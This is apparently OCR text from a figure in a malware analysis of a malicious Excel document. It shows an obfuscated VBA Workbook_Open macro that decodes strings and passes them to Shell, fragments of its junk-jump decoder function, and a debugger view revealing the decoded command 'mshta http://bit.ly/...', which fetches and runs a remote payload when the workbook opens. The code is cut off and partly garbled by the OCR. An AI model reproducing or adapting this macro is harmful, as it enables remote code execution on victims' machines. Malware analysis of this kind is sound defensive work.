 Private Sub Workbook_Open()
fun1 = gmKhxlBvI("?Õ8ê!^hvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("Ôn‡y-", "FjWHI96uN")
fun3 = gmKhxlBvI("Ê€£Ó(¶ajcqqcjqj", "HtaCjXWH0")
fun = fun1 + fun2 + fun3
Shell (fun)
End Sub
http://bit.ly/8hsshjahassahsh
Public Function gmKhxlBvI
On Error Resume Next
Dim first(0 To 255) As In
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Passwo
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLr
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuw
DNlgIKrxQZOupqotel = "Ikj
GoTo aeDepjByUrPHDgvQENlg
nfDhLvrgAqhv:
????
VBAProjectikama.ThisWorkbook.Workbook_Open
??? ? ??
Me ThisWorkbook/ThisW
fun1 "mshta http://bi" Variant/String
fun2 "t.ly/" Variant/String
fun3 "8hsshjahassahsh" Variant/String
fun "mshta http://bit.ly/8hsshjahassahsh" Variant/String